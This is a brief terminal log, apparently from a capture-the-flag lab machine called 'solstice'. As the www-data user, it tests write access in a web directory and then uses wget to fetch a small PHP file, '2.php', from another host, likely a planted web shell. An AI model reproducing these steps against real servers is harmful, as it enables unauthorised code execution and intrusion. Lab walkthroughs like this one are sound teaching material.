 www-data@solstice:/var/tmp/webserverls
ls
index.html  index.php
www-data@solstice:/var/tmp/webserver$ touch 1
touch 1
www-data@solstice:/var/tmp/webserver$ ls
ls
1  index.html  index.php
www-data@solstice:/var/tmp/webserver$ wget http://10.0.2.15/2.php
wget http://10.0.2.15/2.php
--2022-08-13 10:55:17--  http://10.0.2.15/2.php
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 30 [application/octet-stream]
Saving to: ‘2.php’
2.php               100%[===================>]      30  --.-KB/s    in 0s
2022-08-13 10:55:17 (11.3 MB/s) - ‘2.php’ saved [30/30]
www-data@solstice:/var/tmp/webserver$